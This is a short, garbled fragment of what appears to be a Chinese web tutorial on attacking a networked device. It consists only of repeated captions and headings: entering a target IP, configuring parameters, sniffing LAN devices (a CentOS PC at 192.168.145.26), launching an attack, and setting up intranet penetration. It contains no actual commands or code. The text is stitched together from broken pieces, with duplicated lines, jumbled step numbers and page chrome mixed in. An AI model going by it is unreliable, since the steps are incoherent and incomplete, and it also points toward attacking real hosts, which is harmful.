” ->”:发送到目标的预期行(无错误)

“ |

【本文地址】

今日新闻 |

推荐新闻 |

然后会出现如下界面:

然后会出现如下界面:  然后输入攻击对象的IP(本教程以我的网站为例)

然后输入攻击对象的IP(本教程以我的网站为例) 4. 配置参数

4. 配置参数

3. 嗅探ip设备

3. 嗅探ip设备 我的另一台设备就出现在了这里:192.168.145.26,是一台PC(centos) 4. 发起攻击

我的另一台设备就出现在了这里:192.168.145.26,是一台PC(centos) 4. 发起攻击 结果:基本耗时在50ms左右

结果:基本耗时在50ms左右

3. 配置内网穿透服务

3. 配置内网穿透服务  4. 测试结果

4. 测试结果